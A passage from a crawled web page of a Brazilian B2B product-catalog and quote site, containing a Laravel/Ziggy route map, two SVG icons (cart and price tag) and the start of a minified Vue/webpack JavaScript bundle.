uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/carrinho.svg
body_size: 595
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.09 29.63"><defs><style>.cls-1{fill:none;}</style></defs><title>carrinho</title><path class="cls-1" d="M15.85,28.9a1.53,1.53,0,0,0-1.62,1.44,1.6,1.6,0,0,0,1.44,1.53,1.54,1.54,0,0,0,1.6-1.46A1.5,1.5,0,0,0,15.85,28.9Z" transform="translate(-2.45 -5.19)"/><path class="cls-1" d="M27.6,30.3a1.53,1.53,0,0,0,1.48,1.58,1.6,1.6,0,0,0,1.53-1.44,1.51,1.51,0,0,0-1.5-1.54A1.45,1.45,0,0,0,27.6,30.3Z" transform="translate(-2.45 -5.19)"/><path d="M12.89,9.7a13.29,13.29,0,0,1,.35,1.68c.09,1,.59,1.19,1.53,1.18,5.93-.05,11.87,0,17.8,0h1.24c-.93,3.4-1.85,6.65-2.71,9.92-.18.67-.6.57-1,.57H15.53c-1.6,0-1.59,0-2-1.53L10.15,7.76A2.84,2.84,0,0,0,7.66,5.28a28.06,28.06,0,0,0-3.89,0A1.32,1.32,0,0,0,2.46,6.72,1.38,1.38,0,0,0,4,8.1H7.17c.11.4.21.74.29,1.07,1.15,4.57,2.28,9.15,3.43,13.72.6,2.39,1.25,2.89,3.71,3,0,0,0,.1.06.16-2.42.93-3.57,2.71-3.24,5a4.39,4.39,0,0,0,8.55.64,3.76,3.76,0,0,0-.39-3.44,19.32,19.32,0,0,0-2.44-2.31H28c-2.43,1.08-3.59,2.92-3.23,5.25a4.42,4.42,0,0,0,8.62.38C34,29.17,33,27.44,30.16,26c2.84-.33,3.12-.58,3.9-3.44.68-2.46,1.36-4.91,2-7.37.49-1.8,1-3.61,1.46-5.46Zm4.38,20.71a1.54,1.54,0,0,1-1.6,1.46,1.6,1.6,0,0,1-1.44-1.53,1.53,1.53,0,0,1,1.62-1.44A1.5,1.5,0,0,1,17.27,30.41Zm13.34,0a1.6,1.6,0,0,1-1.53,1.44A1.53,1.53,0,0,1,27.6,30.3a1.45,1.45,0,0,1,1.51-1.4A1.51,1.51,0,0,1,30.61,30.44Z" transform="translate(-2.45 -5.19)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/price-tag.svg
body_size: 888
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.414 56.414" style="enable-background:new 0 0 56.414 56.414;" xml:space="preserve">
<path d="M56.414,11.089L45.299,0H31.295l-5.519,5.501C12.053,4.356,0.988,12.076,0.833,12.187c-0.449,0.32-0.554,0.945-0.232,1.395
	C0.796,13.854,1.103,14,1.415,14c0.201,0,0.404-0.061,0.58-0.187c0.139-0.099,9.712-6.776,21.881-6.419L5.999,25.213l0.008,0.008
	L0,31.213l25.146,25.201l10.04-10.013c2.062,1.08,4.461,1.611,6.834,1.61c3.501,0,6.935-1.138,9.101-3.304
	c7.367-7.368,4.443-15.45,3.443-17.633l1.849-1.845V11.089z M44.473,2l9.941,9.919v12.48L34.876,43.873
	c-4.084-2.928-5.327-8.422-3.493-15.626c0.137-0.535-0.187-1.08-0.722-1.216c-0.537-0.143-1.079,0.187-1.216,0.722
	C26.856,37.92,30.335,42.934,33.444,45.3l-2.293,2.286L8.836,25.224L26.516,7.59c4.198,0.48,8.631,1.866,13.046,4.667
	c-0.039,0.221-0.068,0.446-0.068,0.678c0,2.17,1.765,3.935,3.935,3.935s3.936-1.765,3.936-3.935S45.599,9,43.429,9
	c-1.216,0-2.291,0.566-3.013,1.436c-4.089-2.557-8.187-3.982-12.118-4.622L32.121,2H44.473z M41.814,13.8
	c0.442,0.332,1.069,0.243,1.399-0.2c0.332-0.441,0.242-1.068-0.2-1.399c-0.309-0.231-0.619-0.435-0.928-0.652
	C42.434,11.21,42.907,11,43.429,11c1.067,0,1.936,0.868,1.936,1.936c0,1.066-0.868,1.935-1.936,1.935
	c-0.803,0-1.492-0.492-1.785-1.19C41.701,13.722,41.758,13.757,41.814,13.8z M2.828,31.217l4.592-4.58l22.322,22.37l-4.592,4.58
	L2.828,31.217z M49.707,43.293c-2.576,2.574-8.37,3.748-13.03,1.621l16.375-16.332C54.047,31.058,55.657,37.342,49.707,43.293z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/app.js?id=ddcc6ec14c195d8cdefa
body_size: 30176
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){n("bUC5"),e.exports=n("s+lh")},"2SVd":function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},"3VJn":function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return at}));var r,i,o,a,s=Object.create,c=Object.defineProperty,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,f=Object.getOwnPropertyNames,d=Object.getOwnPropertyDescriptor,p=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),h=p(t=>{function n(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Object.defineProperty(t,"__esModule",{value:!0});var r={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},i={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},o=n("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt"),a=2;var s="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=n(s),u=n(s+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),l=/[>/="'\u0009\u000a\u000c\u0020]/,f={};var d=n("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),p=n("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");var h=/;(?![^(]*\))/g,m=/:(.+)/;function g(e){const t={};return e.split(h).forEach(e=>{if(e){const n=e.split(m);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}var v=n("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),y=n("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),_=n("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),b=/["'&<>]/;var x=/^-?>|<!--|-->|--!>|<!-$/g;function w(e,t){if(e===t)return!0;let n=M(e),r=M(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=j(e),r=j(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=w(e[r],t[r]);return n}(e,t);if(n=P(e),r=P(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!w(e[n],t[n]))return!1}}return String(e)===String(t)}var A,E=(e,t)=>R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:N(t)?{[`Set(${t.size})`]:[...t.values()]}:!P(t)||j(t)||D(t)?t:String(t),S=Object.freeze({}),O=Object.freeze([]),T=/^on[^a-z]/,k=Object.assign,C=Object.prototype.hasOwnProperty,j=Array.isArray,R=e=>"[object Map]"===$(e),N=e=>"[object Set]"===$(e),M=e=>e instanceof Date,z=e=>"function"==typeof e,L=e=>"string"==typeof e,P=e=>null!==e&&"object"==typeof e,B=Object.prototype.toString,$=e=>B.call(e),D=e=>"[object Object]"===$(e),F=n(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{return 